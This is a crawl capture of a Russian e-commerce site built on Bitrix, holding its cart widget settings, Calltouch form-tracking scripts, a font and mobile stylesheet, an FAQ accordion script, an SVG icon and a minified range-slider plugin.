	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-gudermes.ru/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569
body_size: 48
content:
@font-face{font-family:Commissioner;src:url(Commissioner-Regular.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}
@font-face{font-family:Commissioner;src:url(Commissioner-Medium.ttf) format('truetype');font-weight:500;font-style:normal;font-display:swap}
@font-face{font-family:Commissioner;src:url(Commissioner-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal;font-display:swap}
@font-face{font-family:Commissioner;src:url(Commissioner-Bold.ttf) format('truetype');font-weight:700;font-style:normal;font-display:swap}


--- FILE ---
content_type: text/css
request_url: https://meshki-gudermes.ru/bitrix/templates/mirpack_new/mobile.css?17488635142307
body_size: 723
content:
@charset "utf-8";@viewport{/*width:device-width*/}@media only screen and (max-width:768px),only screen and (max-width:768px){body{min-width:100%;max-width:100%;width:auto;line-height:200%}.header-contact-1 .header-contact-item{line-height:200%}.container{width:100%}.top-panel{height:auto;float:left;width:100%;padding:0}.top-panel .container{padding:0 16px;width:auto}.top-panel .auth-block,.top-panel .top-menu{width:100%;float:none}.top-panel .top-menu ul.top-nav li{display:block;float:none}.top-panel .top-menu{display:none}header.header .logo-area{width:100%;height:auto}.header .logo{padding:16px}.header .logo-desc{padding:0 0 16px 71px}header.header .head-cart,header.header .head-cont{width:100%;margin:auto;padding:8px 16px}.header .head-cart{float:left}.index-slider,.inner-slider{z-index:0}.index-slider .main-slider,.inner-slider .main-slider{width:100%;height:auto;padding:0}#main .menu-area .catalog-menu{width:100%}#main .menu-area .search-block,#main .menu-area .search-block .search-btn{width:100%;box-sizing:border-box}.product-block .b-title span{padding:0 16px}.bx-catalog-slider{width:auto}.bx-catalog-slider .bx-controls{display:none}.catalog-list .bx-catalog-slider .product-item{width:auto;float:none}.catalog-list .bx-controls{position:absolute;left:0;top:0;width:100%;height:1px}.content-area{padding:25px 16px 0;box-sizing:border-box}.site-path{padding-bottom:0}.catalog-inner{padding:0}.section-full-desc{padding:0}.content h1{padding:0}.catalog-list .sort-wrap{padding-left:0;padding-right:0}.view-catalog{display:none}.section-menu{width:100%}.section-menu ul.section-nav>li{display:none}.section-menu ul.section-nav>li.active{display:block}.section-menu ul.section-nav>li>ul{padding-left:8px}.section-inner-column{width:auto}.catalog-list .product-item .product-title{width:auto;margin:0;padding:0;display:block}.catalog-filter .tag-filt ul li{width:auto;display:inline;margin:0 1em 0 0;float:none}.catalog-filter .tag-filt ul li a{display:inline}.about-block{padding:16px}.about-block .about-more{display:none}.detail-top{padding:0}.detail-img,.detail-img .main-image>div,.detail-info{width:auto}.detail-info{float:none}.cart-wrap{margin:0;padding:0;width:auto}.step-order .order-btn{width:100%;margin-bottom:40px}.footer{padding:28px 16px 10px 16px;box-sizing:border-box}}

--- FILE ---
content_type: application/javascript
request_url: https://meshki-gudermes.ru/bitrix/templates/mirpack_new/js/accordion.js
body_size: 131
content:
var accordion = document.getElementsByClassName("faq_title");
var i;

for (i = 0; i < accordion.length; i++) {
		accordion[i].addEventListener("click", function() {
		this.classList.toggle("active");
		var faq_text = this.nextElementSibling;
		if (faq_text.style.maxHeight) {
			faq_text.style.maxHeight = null;
		} else {
			faq_text.style.maxHeight = faq_text.scrollHeight + "px";
		} 
	});
}

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-gudermes.ru/bitrix/templates/mirpack_new/images/icon-place.svg
body_size: 177
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
	<path fill="#27b243" d="M5 20.5a.968.968 0 0 1-.713-.288A.967.967 0 0 1 4 19.5v-15a.97.97 0 0 1 .287-.713A.97.97 0 0 1 5 3.5h7.175a.96.96 0 0 1 .624.225c.184.15.3.342.35.575l.25 1.2H18a.97.97 0 0 1 .713.287c.192.192.288.43.288.713v8c0 .283-.096.52-.288.712A.965.965 0 0 1 18 15.5h-5.175a.96.96 0 0 1-.625-.225.99.99 0 0 1-.35-.575l-.25-1.2H6v6a.97.97 0 0 1-.287.712A.968.968 0 0 1 5 20.5Z">
	</path>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://meshki-gudermes.ru/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185
body_size: 4096
content:
$((function(){!function(t,e,o,i){"use strict";var a,s,r,n=0,l=(s=i.userAgent,r=/msie\s\d+/i,s.search(r)>0&&r.exec(s).toString().split(" ")[1]<9),m="ontouchstart"in o||i.msMaxTouchPoints>0,p=function(t){return"Number"==typeof t||(t=parseFloat(t)),isNaN(t)?null:t},f={init:function(i){return this.each((function(){var s=t.extend({min:null,max:null,from:null,to:null,type:"single",step:null,prefix:"",postfix:"",maxPostfix:"",hasGrid:!1,hideMinMax:!1,hideFromTo:!1,prettify:!0,disable:!1,values:null,onChange:null,onLoad:null,onFinish:null},i),r=t(this),f=this,u=!1;if(!r.data("isActive")){r.data("isActive",!0),n+=1,this.pluginCount=n,r.data("value")&&(s.from=parseFloat(r.data("value").split(";")[0]),s.to=parseFloat(r.data("value").split(";")[1]));var d=r.data("min");p(d)&&(s.min=parseFloat(r.data("min"),10));var x=r.data("max");p(x)&&(s.max=parseFloat(r.data("max"),10)),"number"!=typeof s.from&&(s.from=s.min),"number"!=typeof s.to&&(s.to=s.max),"number"==typeof r.data("min")&&(s.min=parseFloat(r.data("min"))),"number"==typeof r.data("max")&&(s.max=parseFloat(r.data("max"))),"number"==typeof r.data("from")&&(s.from=parseFloat(r.data("from"))),"number"==typeof r.data("to")&&(s.to=parseFloat(r.data("to"))),r.data("step")&&(s.step=parseFloat(r.data("step"))),r.data("type")&&(s.type=r.data("type")),r.data("prefix")&&(s.prefix=r.data("prefix")),r.data("postfix")&&(s.postfix=r.data("postfix")),r.data("maxpostfix")&&(s.maxPostfix=r.data("maxpostfix")),r.data("hasgrid")&&(s.hasGrid=r.data("hasgrid")),r.data("hideminmax")&&(s.hideMinMax=r.data("hideminmax")),r.data("hidefromto")&&(s.hideFromTo=r.data("hidefromto")),r.data("prettify")&&(s.prettify=r.data("prettify")),r.data("disable")&&(s.disable=r.data("disable")),r.data("values")&&(s.values=r.data("values").split(",")),s.min=p(s.min),s.min||0===s.min||(s.min=10),s.max=p(s.max),s.max||0===s.max||(s.max=100),"[object Array]"!==Object.prototype.toString.call(s.values)&&(s.values=null),s.values&&s.values.length>0&&(s.min=0,s.max=s.values.length-1,s.step=1,u=!0),s.from=p(s.from),s.from||0===s.from||(s.from=s.min),s.to=p(s.to),s.to||0===s.to||(s.to=s.max),s.step=p(s.step),s.step||(s.step=1),s.from<s.min&&(s.from=s.min),s.from>s.max&&(s.from=s.min),s.to<s.min&&(s.to=s.max),s.to>s.max&&(s.to=s.max),"double"===s.type&&(s.from>s.to&&(s.from=s.to),s.to<s.from&&(s.to=s.from));var h=function(t){var e=t.toString();return s.prettify&&(e=e.replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1 ")),e},c='<span class="irs" id="irs-'+this.pluginCount+'"></span>';r[0].style.display="none",r.before(c);var b,y,v,g,N,X,C,M,P,F,w,_,I=r.prev(),k=t(e.body),A=t(o),D=!1,S=!1,T=!0,W={},j=0,R=0,E=0,G=0,L=0,V=0,Q=0,$=0,O=0,q=0,z=0;parseInt(s.step,10)!==parseFloat(s.step)&&(z=s.step.toString().split(".")[1],z=Math.pow(10,z.length)),this.updateData=function(e){T=!0,"double"===(s=t.extend(s,e)).type&&(s.from>s.to&&(s.from=s.to),s.to<s.from&&(s.to=s.from)),B()},this.removeSlider=function(){I.find("*").off(),A.off("mouseup.irs"+f.pluginCount),k.off("mouseup.irs"+f.pluginCount),k.off("mousemove.irs"+f.pluginCount),I.html("").remove(),r.data("isActive",!1),r.show()},this.updateRange=function(){st(400)},this.reset=function(){this.updateData({from:s.min,to:s.max})};var B=function(){I.find("*").off(),A.off("mouseup.irs"+f.pluginCount),k.off("mouseup.irs"+f.pluginCount),k.off("mousemove.irs"+f.pluginCount),I.html(""),H()},H=function(){I.html('<span class="irs"><span class="irs-line"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),b=I.find(".irs"),y=b.find(".irs-min"),v=b.find(".irs-max"),g=b.find(".irs-from"),N=b.find(".irs-to"),X=b.find(".irs-single"),_=I.find(".irs-grid"),s.hideFromTo&&(g[0].style.visibility="hidden",N[0].style.visibility="hidden",X[0].style.visibility="hidden"),s.hideFromTo||(g[0].style.visibility="visible",N[0].style.visibility="visible",X[0].style.visibility="visible"),s.hideMinMax&&(y[0].style.visibility="hidden",v[0].style.visibility="hidden",R=0,E=0),s.hideMinMax||(y.html(s.prefix+h(s.min)+s.postfix),v.html(s.prefix+h(s.max)+s.postfix),R=y.outerWidth(),E=v.outerWidth()),J()},J=function(){"single"===s.type?(b.append('<span class="irs-slider single"></span>'),(C=b.find(".single")).on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),U(e,t(this),null),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),m&&C.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),U(e.originalEvent.touches[0],t(this),null),D=!0,S=!0,a=f.pluginCount}))):"double"===s.type&&(b.append('<span class="irs-diapason"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),M=b.find(".from"),P=b.find(".to"),w=b.find(".irs-diapason"),Y(),M.on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),P.removeClass("last"),U(e,t(this),"from"),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),P.on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),M.removeClass("last"),U(e,t(this),"to"),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),m&&(M.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),P.removeClass("last"),U(e.originalEvent.touches[0],t(this),"from"),D=!0,S=!0,a=f.pluginCount})),P.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),M.removeClass("last"),U(e.originalEvent.touches[0],t(this),"to"),D=!0,S=!0,a=f.pluginCount}))),s.to===s.max&&M.addClass("last"));k.on("mouseup.irs"+f.pluginCount,(function(){a===f.pluginCount&&D&&(S=!1,D=!1,F.removeAttr("id"),F=null,"double"===s.type&&Y(),tt(),l&&t("*").prop("unselectable",!1))})),k.on("mousemove.irs"+f.pluginCount,(function(t){D&&(j=t.pageX,Z())})),I.on("mousedown",(function(){a=f.pluginCount})),I.on("mouseup",(function(t){a===f.pluginCount&&(D||s.disable||ot(t.pageX))})),m&&(A.on("touchend",(function(){D&&(S=!1,D=!1,F.removeAttr("id"),F=null,"double"===s.type&&Y(),tt())})),A.on("touchmove",(function(t){D&&(j=t.originalEvent.touches[0].pageX,Z())}))),K(),et(),s.hasGrid&&rt(),s.disable?nt():lt()},K=function(){G=b.width(),V=C?C.width():M.width(),L=G},U=function(t,e,o){K(),T=!1,(F=e).attr("id","irs-active-slider");var i=F.offset().left,a=t.pageX-i;q=i+a-F.position().left,"single"===s.type?Q=b.width():"double"===s.type&&("from"===o?($=0,O=parseInt(P.css("left"),10)):($=parseInt(M.css("left"),10),O=b.width()))},Y=function(){var e=M.width(),o=t.data(M[0],"x")||parseInt(M[0].style.left,10)||M.position().left,i=t.data(P[0],"x")||parseInt(P[0].style.left,10)||P.position().left,a=o+e/2-V/2,s=i-o;w[0].style.left=a+"px",w[0].style.width=s+"px"},Z=function(e){var o,i=j-q;i=e||j-q,"single"===s.type?(i<0&&(i=0),i>Q&&(i=Q)):"double"===s.type&&(i<$&&(i=$),i>O&&(i=O),Y()),t.data(F[0],"x",i),tt(),o=Math.round(i),F[0].style.left=o+"px"},tt=function(){var e,o,i={input:r,slider:I,min:s.min,max:s.max,fromNumber:0,toNumber:0,fromPers:0,toPers:0,fromX:0,fromX_pure:0,toX:0,toX_pure:0},a=s.max-s.min;"single"===s.type?(i.fromX=t.data(C[0],"x")||parseInt(C[0].style.left,10)||C.position().left,i.fromPers=i.fromX/L*100,e=a/100*i.fromPers+s.min,i.fromNumber=Math.round(e/s.step)*s.step,i.fromNumber<s.min?i.fromNumber=s.min:i.fromNumber>s.max?i.fromNumber=s.max:(z&&(i.fromNumber=parseInt(i.fromNumber*z,10)/z),u&&(i.fromValue=s.values[i.fromNumber]))):"double"===s.type&&(i.fromX=t.data(M[0],"x")||parseInt(M[0].style.left,10)||M.position().left,i.fromPers=i.fromX/L*100,(e=a/100*i.fromPers+s.min)<=s.min?i.fromNumber=s.min:(i.fromNumber=Math.round(e/s.step)*s.step,z&&(i.fromNumber=parseInt(i.fromNumber*z,10)/z),u&&(i.fromValue=s.values[i.fromNumber])),i.toX=t.data(P[0],"x")||parseInt(P[0].style.left,10)||P.position().left,i.toPers=i.toX/L*100,(o=a/100*i.toPers+s.min)>=s.max?i.toNumber=s.max:(i.toNumber=Math.round(o/s.step)*s.step,z&&(i.toNumber=parseInt(i.toNumber*z,10)/z),u&&(i.toValue=s.values[i.toNumber]))),W=i,it()},et=function(){var e={input:r,slider:I,min:s.min,max:s.max,fromNumber:s.from,toNumber:s.to,fromPers:0,toPers:0,fromX:0,fromX_pure:0,toX:0,toX_pure:0},o=s.max-s.min;"single"===s.type?(e.fromNumber<s.min&&(e.fromNumber=s.min),e.fromNumber>s.max&&(e.fromNumber=s.max),e.fromPers=0!==o?(e.fromNumber-s.min)/o*100:0,e.fromX_pure=L/100*e.fromPers,e.fromX=Math.round(e.fromX_pure),C[0].style.left=e.fromX+"px",t.data(C[0],"x",e.fromX_pure)):"double"===s.type&&(e.fromNumber<s.min&&(e.fromNumber=s.min),e.fromNumber>s.max&&(e.fromNumber=s.max),e.toNumber>s.max&&(e.toNumber=s.max),e.toNumber<s.min&&(e.toNumber=s.min),e.fromPers=0!==o?(e.fromNumber-s.min)/o*100:0,e.fromX_pure=L/100*e.fromPers,e.fromX=Math.round(e.fromX_pure),M[0].style.left=e.fromX+"px",t.data(M[0],"x",e.fromX_pure),e.toPers=0!==o?(e.toNumber-s.min)/o*100:1,e.toX_pure=L/100*e.toPers,e.toX=Math.round(e.toX_pure),P[0].style.left=e.toX+"px",t.data(P[0],"x",e.toX_pure),Y()),W=e,it()},ot=function(t){T=!1;var e=t-I.offset().left,o=W.toX-W.fromX,i=W.fromX+o/2;$=0,Q=b.width()-V,O=b.width()-V,"single"===s.type?((F=C).attr("id","irs-active-slider"),Z(e)):"double"===s.type&&((F=e<=i?M:P).attr("id","irs-active-slider"),Z(e),Y()),F.removeAttr("id"),F=null},it=function(){var t,e,o,i,a,r,n,l,m,p=V/2,f="";"single"===s.type?(f=W.fromNumber===s.max?s.maxPostfix:"",g[0].style.display="none",N[0].style.display="none",n=u?s.prefix+s.values[W.fromNumber]+f+s.postfix:s.prefix+h(W.fromNumber)+f+s.postfix,X.html(n),l=X.outerWidth(),(m=W.fromX-l/2+p)<0&&(m=0),m>G-l&&(m=G-l),X[0].style.left=m+"px",s.hideMinMax||s.hideFromTo||(y[0].style.display=m<R?"none":"block",v[0].style.display=m+l>G-E?"none":"block")):"double"===s.type&&(f=W.fromNumber===s.max?s.maxPostfix:"",f=W.toNumber===s.max?s.maxPostfix:"",u?(t=s.prefix+s.values[W.fromNumber]+s.postfix,i=s.prefix+s.values[W.toNumber]+f+s.postfix,n=W.fromNumber!==W.toNumber?s.prefix+s.values[W.fromNumber]+" — "+s.prefix+s.values[W.toNumber]+f+s.postfix:s.prefix+s.values[W.fromNumber]+f+s.postfix):(t=s.prefix+h(W.fromNumber)+s.postfix,i=s.prefix+h(W.toNumber)+f+s.postfix,n=W.fromNumber!==W.toNumber?s.prefix+h(W.fromNumber)+" — "+s.prefix+h(W.toNumber)+f+s.postfix:s.prefix+h(W.fromNumber)+f+s.postfix),g.html(t),N.html(i),X.html(n),e=g.outerWidth(),(o=W.fromX-e/2+p)<0&&(o=0),o>G-e&&(o=G-e),g[0].style.left=o+"px",a=N.outerWidth(),(r=W.toX-a/2+p)<0&&(r=0),r>G-a&&(r=G-a),N[0].style.left=r+"px",l=X.outerWidth(),(m=W.fromX+(W.toX-W.fromX)/2-l/2+p)<0&&(m=0),m>G-l&&(m=G-l),X[0].style.left=m+"px",o+e<r?(X[0].style.display="none",g[0].style.display="block",N[0].style.display="block"):(X[0].style.display="block",g[0].style.display="none",N[0].style.display="none"),s.hideMinMax||s.hideFromTo||(y[0].style.display=m<R||o<R?"none":"block",v[0].style.display=m+l>G-E||r+a>G-E?"none":"block")),st(),at()},at=function(){"function"!=typeof s.onFinish||S||T||s.onFinish.call(this,W),"function"!=typeof s.onChange||T||s.onChange.call(this,W),"function"==typeof s.onLoad&&!S&&T&&(s.onLoad.call(this,W),T=!1)},st=function(e){e=e||0;var o=t(r).attr("data-min"),i=t(r).attr("data-max"),a=i-o,s=t(r).attr("data-range-from"),n=t(r).attr("data-range-from"),l=((s=p(s)?parseFloat(s):o)-o)/a,m=1-(i-(n=p(n)?parseFloat(n):i))/a,f=r.prev(),u=f.find(".irs-line").width(),d=(m-l)*u,x=l*u;d<2&&(d=2),d+x>u&&(x-=2),e?f.find(".irs-line-mid").animate({left:x+"px",width:d+"px"},e):f.find(".irs-line-mid").css({left:x+"px",width:d+"px"})},rt=function(){I.addClass("irs-with-grid");var t,e="",o=0,i="";for(t=0;t<=20;t+=1)(o=Math.floor(G/20*t))>=G&&(o=G-1),i+='<span class="irs-grid-pol small" style="left: '+o+'px;"></span>';for(t=0;t<=4;t+=1)(o=Math.floor(G/4*t))>=G&&(o=G-1),i+='<span class="irs-grid-pol" style="left: '+o+'px;"></span>',0===t?e=z?s.min:h(s.min):4===t?e=z?s.max:h(s.max):z?(e=(e=s.min+(s.max-s.min)/4*t)/s.step*s.step,e=parseInt(e*z,10)/z):(e=Math.round(s.min+(s.max-s.min)/4*t),e=Math.round(e/s.step)*s.step,e=h(e)),u&&(s.hideMinMax?(e=Math.round(s.min+(s.max-s.min)/4*t),e=Math.round(e/s.step)*s.step,e=0===t||4===t?s.values[e]:""):e=""),i+=0===t?'<span class="irs-grid-text" style="left: '+o+'px; text-align: left;">'+e+"</span>":4===t?'<span class="irs-grid-text" style="left: '+(o-100)+'px; text-align: right;">'+e+"</span>":'<span class="irs-grid-text" style="left: '+(o-50)+'px;">'+e+"</span>";_.html(i)},nt=function(){I.addClass("irs-disabled"),I.append('<span class="irs-disable-mask"></span>')},lt=function(){I.removeClass("irs-disabled"),I.find(".irs-disable-mask").remove()};H()}}))},update:function(t){return this.each((function(){this.updateData(t)}))},remove:function(){return this.each((function(){this.removeSlider()}))},updateRange:function(){return this.each((function(){this.updateRange()}))},reset:function(){return this.each((function(){this.reset()}))}};t.fn.ionRangeSlider=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist for jQuery.ionRangeSlider"):f.init.apply(this,arguments)}}(jQuery,document,window,navigator)}));
